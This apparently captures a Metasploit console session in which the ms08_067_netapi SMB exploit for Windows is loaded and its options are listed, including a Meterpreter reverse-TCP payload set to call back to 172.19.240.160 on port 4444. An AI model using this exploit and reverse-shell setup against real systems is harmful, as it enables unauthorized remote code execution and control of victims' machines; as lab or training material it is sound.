 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/usin
ng-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.19.240.160 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >